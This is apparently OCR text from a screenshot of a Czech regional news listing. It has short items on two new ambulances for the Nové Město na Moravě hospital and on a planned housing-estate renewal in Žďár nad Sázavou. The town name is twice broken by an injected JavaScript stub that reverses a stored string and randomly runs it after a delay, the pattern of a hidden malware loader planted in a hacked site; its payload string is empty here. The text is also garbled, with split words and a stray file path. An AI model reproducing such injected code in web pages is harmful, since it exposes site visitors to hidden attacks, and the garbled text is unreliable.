
Měs$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}to...
Vozový park nemocnice doplnily dva
nové sanitní au
tomobily
Pátek, 31. března 2023
Nové Měs$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}to na Moravě / Dvě nové
sanitky doplnily vozový park novoměstské nemocnice. Poté, co v
předchozích letech nemocnice dávala při obnově aut přednost...
V nadcházejících letech čeká obnova i
sídliště u průmyslovky
Čtvrtek, 30. března 2023
Žďár nad Sázavou / Ne najednou v rámci jedné
stavební zakázky, nýbrž postupně by měla v